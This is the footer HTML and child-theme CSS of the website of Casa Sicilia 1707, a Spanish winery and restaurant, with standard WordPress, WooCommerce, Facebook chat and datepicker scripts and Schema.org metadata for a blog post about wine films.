    <span class="q_social_icon_holder circle_social" data-hover-background-color="#ad9263" data-hover-color="#fff"><a itemprop="url" href="https://www.facebook.com/casasicilia1707" target="_blank" rel="noopener noreferrer"><span class="fa-stack fa-lg" style="background-color: #f7f7f7;"><i class="qode_icon_font_awesome fa fa-facebook" style="color: #ad9263;" ></i></span></a></span>
    <span class="q_social_icon_holder circle_social" data-hover-background-color="#ad9263" data-hover-color="#fff"><a itemprop="url" href="https://www.instagram.com/casasicilia/" target="_blank" rel="noopener noreferrer"><span class="fa-stack fa-lg" style="background-color: #f7f7f7;"><i class="qode_icon_font_awesome fa fa-instagram" style="color: #ad9263;" ></i></span></a></span>
</div></div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2014/11/logo_footer.png" /></p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent center  " style="margin-top: 25px;margin-bottom: 0px;"></div>


	
	<a class="" href="/terminos-y-condiciones/">Términos y condiciones</a>
	

	
	<a class="" href="/aviso-legal/">Aviso legal</a>
	

	
	<a class="" href="/contacto/">Contacto</a>

	

	<a class="" href="https://whistleblowersoftware.com/secure/VECTALIA">Sistema de información interno</a>



</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>

        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/es_ES/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='2.2'
            page_id=169959213070119
          >
        </div>
        <!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/casasicilia1707.es\/10-peliculas-cinefilos-amantes-vino\/"},"headline":"10 pel\u00edculas para cin\u00e9filos amantes del vino","image":{"@type":"ImageObject","url":"https:\/\/casasicilia1707.es\/wp-content\/uploads\/2017\/02\/CasaCesilia_Peliculas_Vino.jpg","width":800,"height":530},"datePublished":"2017-02-23T17:20:39+0000","dateModified":"2021-10-29T11:48:40+0000","author":{"@type":"Person","name":"Comunicacion Casa Cesilia"},"publisher":{"@type":"Organization","name":"Bodega y restaurante Casa Sicilia 1707","logo":{"@type":"ImageObject","url":"https:\/\/casasicilia1707.es\/wp-content\/uploads\/2017\/09\/logo_header-60x60.jpg"}}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home \u2013 old","url":"https:\/\/casasicilia1707.es\/?page_id=15234"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Origen","url":"https:\/\/casasicilia1707.es\/origen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Los vi\u00f1edos","url":"https:\/\/casasicilia1707.es\/origen\/los-vinyedos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tierra de Monastrell","url":"https:\/\/casasicilia1707.es\/origen\/tierra-de-monastrell\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Alicante, tierra de vinos mediterr\u00e1neos","url":"https:\/\/casasicilia1707.es\/alicante-tierra-de-vinos-mediterraneos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"1707, el origen","url":"https:\/\/casasicilia1707.es\/origen\/1707-el-origen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nuestros vinos","url":"https:\/\/casasicilia1707.es\/nuestros-vinos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Proceso","url":"https:\/\/casasicilia1707.es\/nuestros-vinos\/proceso\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Enoturismo","url":"https:\/\/casasicilia1707.es\/enoturismo\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Visitas guiadas","url":"https:\/\/casasicilia1707.es\/visitas-guiadas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Restaurante","url":"https:\/\/casasicilia1707.es\/reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nuestros Men\u00fas","url":"https:\/\/casasicilia1707.es\/?page_id=17449"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog y Noticias","url":"https:\/\/casasicilia1707.es\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eventos","url":"https:\/\/casasicilia1707.es\/eventos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bodas y eventos","url":"https:\/\/casasicilia1707.es\/bodas-y-eventos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u00e1tedra Casa Sicilia","url":"https:\/\/casasicilia1707.es\/catedra-enoturismo\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reservas","url":"https:\/\/casasicilia1707.es\/reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Formulario de solicitud de reserva de visita guiada","url":"https:\/\/casasicilia1707.es\/formulario-reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tienda","url":"https:\/\/casasicilia1707.es\/tienda\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/casasicilia1707.es\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/casasicilia1707.es\/10-peliculas-cinefilos-amantes-vino\/","name":"10 pel\u00edculas para cin\u00e9filos amantes del vino"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/casasicilia1707.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-es.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-es.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6748690d30b04121d069c93d001040a0","fragment_name":"wc_fragments_6748690d30b04121d069c93d001040a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/casasicilia1707.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/qode-like.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/plugins.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/default_dynamic.js?ver=1664542325'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/default.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/custom_js.js?ver=1664542325'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/comment-reply.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api/js/recaptcha_ajax.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/woocommerce.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.6.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.6.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/wp-embed.min.js?ver=5.2.1'></script>

</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/style.css?ver=5.2.1
body_size: 6733
content:
/*!

Theme Name: Bridge Child

Theme URI: http://demo.qodeinteractive.com/bridge/

Description: A child theme of Bridge Theme

Author: Qode Interactive

Author URI: http://www.qodethemes.com/

Version: 1.0.0

Template: bridge

*/.col-2,.col-3,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{float:left}.clear,.clearfix:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:after{clear:both}.hide{display:none}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.inline-block{display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1}.col-2,.col-3,.menu li a{display:block;box-sizing:border-box}.big{font-size:1.5em}.clean-list,.menu{list-style:none!important;margin:0!important;padding:0!important}.center-absolute,header.page_header.fixed_hiding .q_logo_hidden img{transform:translate(-50%,-50%);position:absolute;left:50%;top:50%}.box-shadow-none{box-shadow:none!important}.border-radius-none{border-radius:0!important}.text-shadow-none{text-shadow:none!important;filter:dropshadow( color=#FFF, offx=0, offy=0)}.col-2.first,.col-2:first-child,.col-3.first,.col-3:first-child{margin-left:0}.col-2{width:47%;margin-left:5%}.col-3{width:30%;margin-left:4%}.img-responsive{max-width:100%;height:auto}@font-face{font-family:montserratregular;src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.eot);src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.woff) format('woff'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.ttf) format('truetype');src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.svg#montserratregular) format('svg'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.otf);font-weight:400;font-style:normal}@font-face{font-family:montserratbold;src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.eot);src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.woff) format('woff'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.ttf) format('truetype');src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.svg#montserratbold) format('svg'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.otf);font-weight:400;font-style:normal}@font-face{font-family:iconosregular;src:url(fonts/icons/icons-webfont.eot);src:url(fonts/icons/icons-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/icons/icons-webfont.woff2) format('woff2'),url(fonts/icons/icons-webfont.woff) format('woff'),url(fonts/icons/icons-webfont.ttf) format('truetype'),url(fonts/icons/icons-webfont.svg#iconosregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Mono Social Icons Font';src:url(fonts/monosocial/monosocialiconsfont-1.10.eot);src:url(fonts/monosocial/monosocialiconsfont-1.10.eot?#iefix) format('embedded-opentype'),url(fonts/monosocial/monosocialiconsfont-1.10.woff) format('woff'),url(fonts/monosocial/monosocialiconsfont-1.10.ttf) format('truetype'),url(fonts/monosocial/monosocialiconsfont-1.10.svg#MonoSocialIconsFont) format('svg');src:url(fonts/monosocial/monosocialiconsfont-1.10.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:FontAwesome;src:url(fonts/FontAwesome/fonts/fontawesome-webfont.eot?v=4.2.0);src:url(fonts/FontAwesome/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format('embedded-opentype'),url(fonts/FontAwesome/fonts/fontawesome-webfont.woff?v=4.2.0) format('woff'),url(fonts/FontAwesome/fonts/fontawesome-webfont.ttf?v=4.2.0) format('truetype'),url(fonts/FontAwesome/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}label.error{font-size:.8em;color:#F66}.isloading-overlay{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#30000, endColorstr=#30000 );background-color:rgba(0,0,0,.2);z-index:9999}.isloading-overlay.fixed{position:fixed;left:0;top:0;right:0;bottom:0;height:100%!important;height:100vh!important}.isloading-overlay.absolute{position:absolute}.isloading-wrapper{animation:spin 2s linear 0s infinite;animation-fill-mode:backwards;position:absolute;left:-100%;top:-100%;right:-100%;bottom:-100%;width:74px;height:74px;margin:auto;padding:0;background-color:transparent;background-image:url(images/loader.png);background-repeat:no-repeat;background-position:center center}.mfp-bg,.mfp-wrap{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0;transition:all .6s linear;bottom:0}.mfp-bg.mfp-ready,.mfp-wrap.mfp-ready{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 100 );filter:alpha( opacity=100 );opacity:1}.mfp-bg.mfp-removing,.mfp-wrap.mfp-removing{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0}.mfp-bg.mfp-ready{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 60 );filter:alpha( opacity=60 );opacity:.6}.mfp-bg.mfp-removing{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0}.mfp-close,.mfp-container{cursor:default!important}.mfp-close{width:50px!important;height:50px!important;border-color:transparent!important;font-size:1.6em!important;text-align:center!important;line-height:.8em!important;cursor:pointer}.mfp-popup{position:relative;background:#fff;padding:30px;width:auto;max-width:500px;margin:20px auto}.q_accordion_holder .accordion_content,.q_accordion_holder .title-holder .tab-title{padding:0!important}.icheckbox_minimal+label{display:inline-block!important;margin-left:10px}.ls-wp-container{margin:0 auto}.ls-wp-container .ls-slide{font-family:montserratregular}.q_accordion_holder .title-holder{background-color:#f4f4f4;text-align:center}.q_accordion_holder .title-holder .accordion_mark{display:none!important}.q_accordion_holder .title-holder:after,.q_accordion_holder .title-holder:before{display:block;position:absolute;top:50%;content:'\f078';color:#AD9263;background-color:silver;font-family:FontAwesome}.q_accordion_holder .title-holder:before{left:16px}.q_accordion_holder .title-holder:after{right:16px}.q_accordion_holder .title-holder.ui-state-active:after,.q_accordion_holder .title-holder.ui-state-active:before{content:'\f077'}.q_accordion_holder .accordion_content .accordion_content_inner{padding:30px!important}.ui-datepicker{box-shadow:6px 6px 18px -11px #000;border-radius:30px;transform:translate(-50%,-50%);overflow:hidden;display:none;position:fixed!important;left:50%!important;top:50%!important;z-index:999999!important;width:90%;max-width:800px;padding:6px;background-color:#fff}.ui-datepicker .ui-datepicker-header{padding:20px 40px;text-align:center}.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{overflow:hidden;display:block;width:40px;height:40px;line-height:40px;cursor:pointer}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{display:inline-block;width:40px;height:40px;font-family:iconosregular;font-size:3em;line-height:40px;vertical-align:middle}.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-disabled,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled{opacity:0;cursor:default}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{content:'a'}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{float:right}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before{content:'b'}.ui-datepicker .ui-datepicker-header .ui-datepicker-title{display:inline-block;height:40px;font-size:1.8em;line-height:40px}.ui-datepicker table.ui-datepicker-calendar{width:100%}.ui-datepicker table.ui-datepicker-calendar tr:last-child td:first-child{border-radius:0 0 0 30px}.ui-datepicker table.ui-datepicker-calendar tr:last-child td:last-child{border-radius:0 0 30px}.ui-datepicker table.ui-datepicker-calendar th{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#1ad0c1a6, endColorstr=#1ad0c1a6 );background-color:rgba(208,193,166,.1);font-family:montserratbold}.ui-datepicker table.ui-datepicker-calendar td{width:14.2%!important;height:40px;padding:10px;font-size:1.3em;vertical-align:top}.ui-datepicker table.ui-datepicker-calendar td.ui-state-disabled{opacity:.5}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#14ad9263, endColorstr=#14ad9263 );background-color:rgba(173,146,99,.08);border-radius:100px}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a{color:#6f5c3b;font-size:1.5em}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-other-month{background-color:transparent}.ui-datepicker table.ui-datepicker-calendar td a{display:block;width:100%;height:100%;color:#6f5c3b;text-decoration:none}.simpleoverlay-container .simpleoverlay{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#80000000, endColorstr=#80000000 );background-color:rgba(0,0,0,.5);display:none;position:fixed;left:0;top:0;right:0;bottom:0;z-index:9999}.simpleoverlay-container.simpleoverlay-show .simpleoverlay{display:block}.select2-container .select2-choice{padding-right:15px!important;padding-left:15px!important}.select2-container .select2-arrow:after{color:#7a7a7a!important;font-size:1.2em!important}.select2-container.select2-dropdown-open .select2-choice{border-color:#d0c1a6!important;background-color:#f7f4ef!important}.select2-drop{border:none!important;color:#fff;background-color:#AD9263}.select2-drop .select2-search{position:relative;margin:0!important;padding:6px 10px 4px!important}.select2-drop .select2-search:after{position:absolute;right:14px;top:7px;width:40px;color:#AD9263;content:'\f002';font-family:FontAwesome;font-size:1.2em;line-height:32px;text-align:center}.select2-drop .select2-search input{border-radius:100px;margin:0!important;padding:0 45px 0 15px!important;background-color:#fff!important;background-image:none;line-height:32px!important}.select2-drop .select2-results{padding:0!important;background-color:transparent}.select2-drop .select2-results li{transition:background-color .3s linear;margin:0!important;line-height:40px}.select2-drop .select2-results li.select2-highlighted{color:#fff!important;background-color:#6f5c3b}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.1)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}.hx,h1,h1 a,h1 span,h2,h2 a,h2 span,h3,h3 a,h3 span,h4,h4 a,h4 span,h5,h5 a,h5 span,h6,h6 a,h6 span{font-family:montserratregular;letter-spacing:0;text-transform:uppercase}.content p a,a{color:#AD9263;text-decoration:underline}address{margin-bottom:40px;font-style:initial}ol{list-style-type:lower-alpha}.table{display:table}.cell{display:table-cell}form.grantbattler-guided-visit-form .field-wrapper label,form.grantbattler-guided-visit-form .field-wrapper option[value=""],form.grantbattler-restaurant-booking-form .field-wrapper label,form.grantbattler-restaurant-booking-form .field-wrapper option[value=""]{display:none}strong{font-family:montserratbold}.gb_button{border-radius:100px;padding:14px 30px;color:#fff;background-color:#AD9263;text-decoration:none;text-transform:uppercase}.gb_button:hover{background-color:#7a7a7a}a.gb_button{color:#fff!important;text-decoration:none!important}.qbutton{font-family:montserratregular}form input:not( [type=checkbox] ):focus,form input:not( [type=radio] ):focus,form textarea:focus{border-color:#d0c1a6!important;background-color:#f7f4ef!important}form.grantbattler-guided-visit-form .fields-wrapper,form.grantbattler-restaurant-booking-form .fields-wrapper{margin-bottom:20px}form.grantbattler-guided-visit-form .field-wrapper input,form.grantbattler-guided-visit-form .field-wrapper select,form.grantbattler-restaurant-booking-form .field-wrapper input,form.grantbattler-restaurant-booking-form .field-wrapper select{height:47px;margin-top:0;margin-bottom:20px;padding:0 15px;color:#100f0f!important;line-height:47px!important}form.grantbattler-guided-visit-form .field-wrapper option,form.grantbattler-restaurant-booking-form .field-wrapper option{padding:10px 15px}form.grantbattler-guided-visit-form .field-wrapper:not( .textarea-field ),form.grantbattler-restaurant-booking-form .field-wrapper:not( .textarea-field ){float:left;width:48%}form.grantbattler-guided-visit-form .field-wrapper:not( .textarea-field ):nth-child( 2n ),form.grantbattler-restaurant-booking-form .field-wrapper:not( .textarea-field ):nth-child( 2n ){float:right}@media screen and (max-width:600px){form.grantbattler-guided-visit-form .field-wrapper,form.grantbattler-restaurant-booking-form .field-wrapper{float:none!important;Width:100%!important}}#responsive-form{max-width:1100px;margin:0 auto;width:100%}.form-row{width:100%}.column-full,.column-half{float:left;position:relative;padding:.65rem;width:100%;box-sizing:border-box}.clearfix:after{content:"";display:table}@media only screen and (min-width:48em){.column-half{width:50%}}::-webkit-input-placeholder{color:#100f0f!important}:focus::-webkit-input-placeholder{opacity:.2}:-moz-placeholder{color:#100f0f!important}:focus:-moz-placeholder{opacity:.2}::-moz-placeholder{color:#100f0f!important}:focus::-moz-placeholder{opacity:.2}:-ms-input-placeholder{color:#100f0f!important}:focus:-ms-input-placeholder{opacity:.2}.form-message{position:relative;margin-top:20px;margin-bottom:20px;padding:36px 20%;background-color:#f8f7f7}.form-message:before{transform:translate(0,-50%);border-radius:100px;position:absolute;left:10%;top:0;width:60px;height:60px;color:#38CC9A;background-color:#fff;font-family:FontAwesome;font-size:2.5em;content:'\f00c';line-height:60px;text-align:center}.form-message.error:before{color:#F66;content:'\f00d'}body{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-ms-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-smoothing:antialiased}body.logged-in header.page_header{top:32px}header.page_header.fixed_hiding .q_logo{max-height:140px}header.page_header.fixed_hiding .q_logo a{width:140px;height:140px!important;max-height:140px!important}header.page_header.fixed_hiding .q_logo a img{transition:none!important;max-width:100%;max-height:100%}header.page_header.fixed_hiding .q_logo.constrained a{height:90px!important;max-height:90px!important}header.page_header.fixed_hiding .q_logo_hidden img{max-width:100%!important;height:auto!important}header.page_header.fixed_hiding .holeder_for_hidden_menu{border-top:1px solid #E5E5E5}header.page_header.centered_logo .q_logo img{left:50%}header.page_header.scrolled .header_inner_left{margin:0}header.page_header .holeder_for_hidden_menu{max-height:60px}header.page_header .holeder_for_hidden_menu .header_inner_right{top:-17px}header.page_header nav.main_menu.right{vertical-align:top}header.page_header nav.main_menu ul li a{line-height:60px}header.page_header nav.main_menu ul li a span:not( .plus ){font-family:montserratregular;letter-spacing:0}header.page_header .header_inner_right .shopping_cart_dropdown .total .amount{color:#000}@media screen and (max-width:1200px){header.page_header{position:relative}body.logged-in header.page_header{top:0}header.page_header.fixed_hiding .container_inner{width:100%}header.page_header.fixed_hiding .logo_wrapper{width:100%;left:0}header.page_header.fixed_hiding .q_logo a{left:0;display:block;width:auto;height:90px!important}header.page_header.fixed_hiding .q_logo img.dark,header.page_header.fixed_hiding .q_logo img.gbf-logo,header.page_header.fixed_hiding .q_logo img.light,header.page_header.fixed_hiding .q_logo img.normal{display:none!important}header.page_header.fixed_hiding .q_logo img.sticky{transform:translate(-50%,-50%);max-width:100%!important;height:auto!important;display:block!important;top:50%;opacity:1;width:100%}header.page_header.fixed_hiding .header_inner_left{margin:0}header.page_header.fixed_hiding .header_inner_left .header-left-from-logo-widget,header.page_header.fixed_hiding .header_inner_left .header-right-from-logo-widget{display:none}header.page_header.fixed_hiding .header_inner_left .mobile_menu_button{display:table;position:relative;z-index:200}header.page_header.fixed_hiding .holeder_for_hidden_menu{display:none;height:0}header.page_header.fixed_hiding .mobile_menu{display:block}}.content{min-height:600px!important;padding-bottom:20px}.content .title_holder .title_subtitle_holder{top:20px}.content .title_holder .title_subtitle_holder h1{font-size:1.5em}.content .section.presentation h3{margin:12px 0;color:#AD9263;text-transform:none}.content .section.special .wpb_column .wpb_wrapper{background-color:#f4f4f4}.content .section.special .section{box-sizing:border-box;padding:30px}.content .section.special-noimage>.full_section_inner>.wpb_column>.wpb_wrapper{box-sizing:border-box;height:100%;padding:30px;background-color:#f4f4f4}.content .section.special-hor .wpb_column .wpb_wrapper{background-color:#f4f4f4}.content .section.special-hor .image{position:absolute;left:0;height:100%}.content .section.special-hor .image *{height:100%}.content .section.special-hor .image .image-viewport{-khtml-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat}.content .section.special-hor .text{box-sizing:border-box;float:right;padding:30px}.content .section.special-hor .text .visiting-hours{position:relative;padding-left:30px}.content .section.special-hor .text .visiting-hours:before{position:absolute;left:0;top:-3px;content:'\f017';color:#AD9263;font-family:FontAwesome;font-size:2em}.content .section.special-hor .text .visiting-hours h3{color:#AD9263}.content .section.special-hor .text .visiting-hours p{color:#000;font-size:1.1em}.content .section.visit .info{margin-top:-10px}.content .section.visit .info p{margin-bottom:0}.content .section.visit .info p strong{font-weight:700;text-transform:uppercase}.content 